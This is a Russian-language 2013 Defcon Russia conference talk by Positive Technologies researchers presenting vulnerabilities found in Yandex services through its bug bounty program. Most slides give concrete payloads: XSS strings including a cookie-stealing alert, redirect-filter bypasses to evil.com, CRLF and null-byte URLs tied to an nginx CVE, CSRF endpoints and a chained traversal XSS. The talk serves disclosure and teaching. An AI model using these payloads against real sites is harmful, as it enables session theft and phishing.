Slide 1


Yandex bug bounty part 2
21/02/2013
DCG #7812
г. Санкт-Петербург
Сергей Бобров
Алексей Осипов
Positive Technologies

Slide 2

Зачем мы участвовали
Яндекс – первая в России компания, активно заинтересованная в обеспечении безопасности пользователей. В том числе с помощью самих пользователей своих сервисов
Мы не могли не помочь в этом начинании
Defcon Russia (DCG #7812)

Slide 3


Что предлагалось для поиска
A1-Injection
A2-Cross Site Scripting (XSS)
A3-Broken Authentication and Session Management
A4-Insecure Direct Object References
A5-Cross Site Request Forgery (CSRF)
A6-Security Misconfiguration
A7-Insecure Cryptographic Storage
A8-Failure to Restrict URL Access
A9-Insufficient Transport Layer Protection
A10-Unvalidated Redirects and Forwards
Defcon Russia (DCG #7812)

Slide 4


10. Unvalidated Redirects and Forwards
http://wt.yandex.ru/r?u=http://google.com
http://fmo-lp.ya.ru/options_blogs_import_check.xml?ext_feed_host=google.com&final_retpage=http://google.com
Defcon Russia (DCG #7812)

Slide 5

9. Insufficient Transport Layer Protection
Яндекс.диск – принимает само-подписанные сертификаты
Многие (если не все) АПИ принимающие Oauth авторизацию – принимают запросы без SSL
Defcon Russia (DCG #7812)

Slide 6

8. Failure to Restrict URL Access
Сервисы, которые могут делать запросы наружу, могут и посмотреть внутрь сети.
http://webmaster.yandex.ru/sitemaptest.xml
http://webmaster.yandex.ru/robots.xml
Defcon Russia (DCG #7812)

Slide 7

7. Insecure Cryptographic Storage
Снова мобильные платформы:
Yandex.Mail – пароль от аккаунта хранится в plaintext до первого коннекта с сервером
Yandex.Disk - сделав logout в приложении, токен сохраняется (выставляется -1 в поле is_logged), и снова можно тянуть файлы
Defcon Russia (DCG #7812)

Slide 8
6. Security Misconfiguration
http://school-wiki.yandex.ru/
  /.htaccess/.php – получаем имена сценариев
  /_css/highlight_styles/pear.css = text/css
  /_css/highlight_styles/pear.css/.php = text/html
http://courses.school.yandex.net/
  Старая версия Вики, с возможностью проведения XSS
Defcon Russia (DCG #7812)

Slide 9
5. Cross Site Request Forgery (CSRF)
http://passport.yandex.ru/passport?mode=changereg
http://passport.yandex.ru/passport?mode=tune
http://ya.ru/json_do_vote.xml
https://mail.yandex.ru/m/action_message_operate?ids={ANY_ID}&oper=delete
Defcon Russia (DCG #7812)

Slide 10

4. Insecure Direct Object References
http://carddav.yandex.ru/
  PROPFIND /calendars/{ANY}%40yandex.ru/ HTTP/1.0
Defcon Russia (DCG #7812)

Slide 11
3. Broken Authentication and Session Management
Мобильные приложения – хранят токены после логаута
Defcon Russia (DCG #7812)

Slide 12

2. Cross Site Scripting (XSS)
Reflected
  http://m.video.yandex.ru/#"><svg/onload=alert(1)>
  http://wt.yandex.ru/r?u={url-encoded-xss}
Stored:
  http://moikrug.ru/master/profile/sites/
  http://moikrug.ru/contacts/social/
  http://%username%.ya.ru/posts_add_wishlist.xml
  http://%username%.ya.ru/index_video.xml
  http://video.yandex.ru/
Много их
Defcon Russia (DCG #7812)

Slide 13

1. Injection?
Month of Yandex bugs hunting by @d0znpp
Defcon Russia (DCG #7812)

Slide 14

1. Injection!
Defcon Russia (DCG #7812)

Slide 15
Как искал уязвимости
Ручной анализ
Минимальная автоматизация
  Burp Repeater / Proxy + самописные плагины
  DOMinator
Простые, но не «шаблонные» уязвимости
Критичные сервисы
Defcon Russia (DCG #7812)

Slide 16
Что нашел
Memory Disclosure: 2
XSS: 4
Open Redirect: 5
SSRF: 1
Response Splitting: 2
CSRF: 1
Other: 2
Итого: 17
Defcon Russia (DCG #7812)

Slide 17
Где нашел
mail.yandex.ru 5
pass.(yandex|moikrug).ru 4
yandex.ru 2
calendar.yandex.ru 2
maps/pogoda/blogs/news/market/… 1*
cards.yandex.ru 1
zakladki.yandex.ru 1
feedback.yandex.ru 1
Defcon Russia (DCG #7812)

Slide 18
Обход ограничения перенаправления №1
http://zakladki.yandex.ru/redirect.xml?retpath=[URL]
Ограничения:
- URL начинается с «/» или «[a-zA-Z0-9-.]{0,}yandex.[a-z]{2,3}»
Обходы:
[Все браузеры]: http://yandex.ru.evil.com/
[Все браузеры]: //evil.com/
[Кроме IE]: http://yandex.ru:x@evil.com/
Defcon Russia (DCG #7812)

Slide 19
Обход ограничения перенаправления №2
http://pass.yandex.ru/logout?retpath=[URL]
http://pass.moikrug.ru/?retpath=[URL]
http://passport.yandex.ru/passport?mode=logout&retpath=[URL]
Ограничения:
- Принадлежность хоста [a-zA-Z0-9-.] Яндексу
Обходы:
[Все браузеры]: http://yandex.ru_.evil.com/
Defcon Russia (DCG #7812)

Slide 20
Обход ограничения перенаправления №3
http://mail.yandex.ru/m/action_message_operate?oper=delete&retpath=[URL]
Ограничения:
- Блокируются все ссылки включающие «://»
- Если начинается с «/», добавляется http://mail.yandex.ru
Обходы:
[FireFox, Safari]: data:text/html,<html>
[Chrome]: http:/\evil.com
[Chrome, IE]: \/evil.com
[Chrome, IE]: http:/%09/evil.com
Defcon Russia (DCG #7812)

Slide 21
Межсайтовое выполнение сценариев №1
http://yandex.ru/yandsearch?text=Эмили Уотсон<script>alert(1)</script>
В выдачу по запросу «Эмили Уотсон[XSS]» были добавлены результаты по похожим запросам
Defcon Russia (DCG #7812)

Slide 22
Межсайтовое выполнение сценариев №2
http://yandex.ru/yandsearch?text=\x3cimg+src=x+\x6f\x6eerror=alert(1)\x3e
var title = "\x3cXSS\x3e — Яндекс: ничего не найдено";
el = document.createElement("i");
el.innerHTML = title;
Defcon Russia (DCG #7812)

Slide 23
Межсайтовое выполнение сценариев №3
Входящие параметры пользователей часто попадают в запрос к clck.yandex.ru в Request-Path без предварительной обработки.
Пример (maps.yandex.ru, user_input=test):
http://clck.yandex.ru/jclck/dtype=stred/bla-bla-bla/pos=4/text=test/user_input=test/ratio=4.4.2/bla-bla-bla
Ответ (выполняется в контексте безопасности maps.yandex.ru):
/* counted */
Defcon Russia (DCG #7812)

Slide 24
Межсайтовое выполнение сценариев №3
Так же на сервере присутствует сценарий
http://clck.yandex.ru/redir/*http://yandex.ru/
HTTP/1.1 302 Redirect
Location: http://yandex.ru/
Используя «/../» возможно изменить путь к сценарию и запросить «redir». Таким образом можно выполнить произвольный js файл в пределах *.yandex.ru.
Defcon Russia (DCG #7812)

Slide 25
Межсайтовое выполнение сценариев №3
Финальный payload:
../../../../../../../../../../../redir/*http://api-maps.yandex.ru/2.0.10/release/combine.xml?modules=test&jsonp_prefix=alert('xss')//&#
Заходим, нажимаем кнопку «Найти»:
http://blogs.yandex.ru/search.xml?text=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fredir%2F*http%3A%2F%2Fapi-maps.yandex.ru%2F2.0.10%2Frelease%2Fcombine.xml%3Fmodules%3Dtest%26jsonp_prefix%3Dalert%28%27xss%27%29%2F%2F%26%23
Defcon Russia (DCG #7812)

Slide 26
Межсайтовое выполнение сценариев №3
Уязвимые сайты:
maps.yandex.ru, pogoda.yandex.ru, people.yandex.ru, blogs.yandex.ru, news.yandex.ru, market.yandex.ru, rabota.yandex.ru, harita.yandex.com.tr
Проверялось только поле поиска на главной странице каждого сайта, если искать тщательнее, этих сайтов станет намного больше ☺
Defcon Russia (DCG #7812)

Slide 27
Межсайтовое выполнение сценариев №4
http://mail.yandex.ru/x'+alert(document.cookie)+'x/%2e%2e/lite/inbox
<script type="text/javascript">
PDA.prefix = '/x'+alert(document.cookie)+'x/';
</script>
Эксплуатация возможна в Safari, Internet Explorer.
Defcon Russia (DCG #7812)

Slide 28
Чтение участков памяти
CVE-2012-1180
Use-after-free vulnerability in nginx before 1.0.14 and 1.1.x before 1.1.17 allows remote HTTP servers to obtain sensitive information from process memory via a crafted backend response, in conjunction with a client request.
http://pass.moikrug.ru/?retpath=http://yandex.ru%00aaaaaaaaaaaaaaaa
http://pass.moikrug.ru/?retpath=http://yandex.ru%0aSPLITTING%0a
http://pass.yandex.ru/?retpath=http://ya.ru&clean=yes%00aaaaaaaaaaaaa
http://pass.yandex.ru/?retpath=http://ya.ru&clean=yes%0aSPLITTING%0a
Defcon Russia (DCG #7812)

Slide 29

Чтение участков памяти
Defcon Russia (DCG #7812)

Slide 30

Misconfiguration
http://school-wiki.yandex.ru/
Настройка php-fpm по мануалу с хабра
… приводит к тому, что злоумышленник может читать произвольные файлы и даже выполнять PHP код из них
Defcon Russia (DCG #7812)

Slide 31
XML Injection
Почему так?
  http://webmaster.yandex.ru/xsdtest.xml
  Можно валидировать произвольные документы
  Можно валидировать с помощью произвольных схем
  ????????
  PROFIT
Для каждого читаемого документа нужно отдельно настраивать резолв сущностей
Незачем блокировать на исходящие запросы безобидный валидатор XML
Defcon Russia (DCG #7812)

Slide 32


XML Injection
Defcon Russia (DCG #7812)

Slide 33
Что получилось
Читать содержимое папок
Читать некоторые файлы конфигов
Узнать, что в Яндексе используют слабые пароли
Монтируют множество сервисов как локальные каталоги
Не разделяют права пользователей по сервисам
Defcon Russia (DCG #7812)

Slide 34
Что увидели, но что не успели эксплуатировать
Mongo серверы с доступным REST-интерфейсом
  http://blog.ptsecurity.ru/2012/11/mongo-db.html
  Remote code execution
Апдейты накатываются с помощью торрентов
Defcon Russia (DCG #7812)

Slide 35
Спасибо за внимание!
SBobrov@ptsecurity.ru @Black2Fan
AlOsipov@ptsecurity.ru @GiftsUngiven
Positive Technologies
Defcon Russia (DCG #7812)

